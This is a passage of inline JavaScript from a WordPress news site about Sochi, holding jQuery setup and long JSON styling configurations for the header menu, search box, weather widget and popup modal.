text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[9.0999999999999996,48.299999999999997],"today_humidity":98,"today_wind_speed":[6.5,4],"today_min":[9.0999999999999996,48.299999999999997],"today_max":[9.0999999999999996,48.299999999999997],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769936400,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":0},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[13,55],"owm_day_index":5},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[11,51],"owm_day_index":13},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[4,38],"owm_day_index":21},{"timestamp":1770249600,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa 